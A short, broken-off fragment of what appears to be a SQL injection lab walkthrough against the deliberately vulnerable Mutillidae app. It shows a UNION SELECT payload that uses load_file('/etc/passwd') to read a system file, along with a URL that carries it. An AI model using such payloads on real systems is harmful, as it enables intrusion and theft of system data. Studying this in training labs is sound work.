 ername=admin'union select null,load_file('/etc/passwd'),null,null,null %23&password=adminp
http://192.168.10.131/mutillidae/index.php?page=user-info.php&username=admin'union — Visit
This time, search with: